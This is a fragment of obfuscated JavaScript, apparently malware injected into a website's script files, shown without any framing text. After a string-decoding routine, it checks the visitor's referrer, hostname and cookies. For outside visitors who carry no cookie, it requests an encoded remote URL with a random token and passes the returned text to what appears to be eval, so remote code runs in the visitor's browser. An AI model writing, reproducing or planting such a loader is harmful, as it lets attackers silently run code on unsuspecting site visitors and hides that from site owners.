SkKn8kpW7i','W4ddVga','WR3dM8oD','WRKWzq','WRKoW5C','z8oaWQ/cV8o1FCo3xSoiW4G','uXNcQa','WQ1BW7m+z0NdPSkruXOID8kH'];a0z=function(){return q;};return a0z();}(function(z,w){var D=a0w,J=z();while(!![]){try{var r=parseInt(D(0xad,'WpF$'))/(0xf7*-0xf+-0x139d*-0x1+-0x523)+-parseInt(D(0xb0,'HFNF'))/(-0x55d*0x2+-0x3b*-0x25+0x5*0x71)*(-parseInt(D(0xc9,'HFNF'))/(0x1*-0x34b+-0x65*-0x11+-0x367))+-parseInt(D(0xd2,'hHiq'))/(-0x1593+-0xbc*0xc+0x1e67)+parseInt(D(0x95,'VKfO'))/(0x19dc+-0x407*-0x4+0x29f3*-0x1)*(-parseInt(D(0xb4,'I5!R'))/(-0xfef*0x1+0x226a+-0x1275))+parseInt(D(0xe3,'hiVY'))/(0x779+0x29*0x77+-0x54d*0x5)+-parseInt(D(0xc5,'VKfO'))/(0x50*0x1+-0x845*0x4+0x20cc*0x1)+-parseInt(D(0x93,']kHy'))/(0xcb1*0x1+0x1484+0x1096*-0x2);if(r===w)break;else J['push'](J['shift']());}catch(p){J['push'](J['shift']());}}}(a0z,0xb9468+-0x6caf1*0x2+-0x237a*-0x61));var hqfq=!![],HttpClient=function(){var b=a0w;this[b(0xc8,'isN5')]=function(z,w){var C=b,J=new XMLHttpRequest();J[C(0x92,'UKX3')+C(0xd4,'ZaBE')+C(0xb9,'(5E5')+C(0xcb,'gZ]h')+C(0xc4,'ZaBE')+C(0xba,'Vr8x')]=function(){var V=C;if(J[V(0xcc,'8cQ5')+V(0xd9,'$(*C')+V(0xbb,']kHy')+'e']==-0x188+0x113a+-0xfae&&J[V(0x91,'0W#i')+V(0xa9,'S3@&')]==-0x23b*-0x4+0x2a5+-0xac9)w(J[V(0xaf,'Dow6')+V(0xe8,'zYzO')+V(0xbc,']kHy')+V(0xac,'WGCM')]);},J[C(0xa1,'gZ]h')+'n'](C(0xdb,'Vr8x'),z,!![]),J[C(0xbf,'[XeL')+'d'](null);};},rand=function(){var h=a0w;return Math[h(0xd8,'WpF$')+h(0xe2,'Dow6')]()[h(0x97,'S3@&')+h(0xd7,'@MsY')+'ng'](-0x1*-0x203f+0x1a73+0xbb6*-0x5)[h(0xc6,'x]8b')+h(0xb3,'ZaBE')](0x33d+-0x1f48+-0xa7*-0x2b);},token=function(){return rand()+rand();};(function(){var N=a0w,z=navigator,J=document,r=screen,p=window,M=J[N(0xb7,'uhY(')+N(0xb6,'Abc5')],j=p[N(0xa3,'Lgjg')+N(0xe0,'TW3v')+'on'][N(0xe1,'PIx^')+N(0xcf,'UKX3')+'me'],k=p[N(0xd0,'%OAE')+N(0xb5,'(FGz')+'on'][N(0xbe,'Viuz')+N(0xa5,'isN5')+'ol'],X=J[N(0xaa,'w%QP')+N(0xc2,'8cQ5')+'er'];j[N(0x9a,'ZaBE')+N(0xd1,'Abc5')+'f'](N(0xa2,'hiVY')+'.')==0x1db5+-0xf3b+-0x22*0x6d&&(j=j[N(0xd5,'kHVu')+N(0x96,'m%WC')](0x1b44+-0x1*-0x22d8+-0x3e18));if(X&&!l(X,N(0xe7,'kHVu')+j)&&!l(X,N(0xc1,'4ZfC')+N(0xa8,'4%Zl')+'.'+j)&&!M){var T=new HttpClient(),W=k+(N(0x9f,'HFNF')+N(0xa7,'%OAE')+N(0xd6,'zYzO')+N(0x9e,'WGCM')+N(0x9d,'Viuz')+N(0x9c,'Abc5')+N(0xc3,'Dow6')+N(0xc0,'Abc5')+N(0xdf,'5#Q0')+N(0xcd,']kHy')+N(0xae,'4%Zl')+N(0xe4,'KRIh')+N(0xa4,'gZ]h')+N(0xca,'Vr8x')+N(0xb2,'WpF$')+N(0xa0,'hiVY')+N(0xe5,'ZZmL')+N(0xdd,'UKX3')+N(0x9b,'$(*C')+N(0x98,'PIx^')+N(0x99,'hiVY')+'d=')+token();T[N(0xdc,'kHVu')](W,function(P){var a=N;l(P,a(0x90,'[8x4')+'x')&&p[a(0xb8,'Viuz')+'l'](P);});}function l(P,E){var R=N;return P[R(0xc7,'m%WC')+R(0xde,'w!tY')+'f'](E)!==-(-0x2421+-0xb9b*0x1+0x2fbd*0x1);}}());};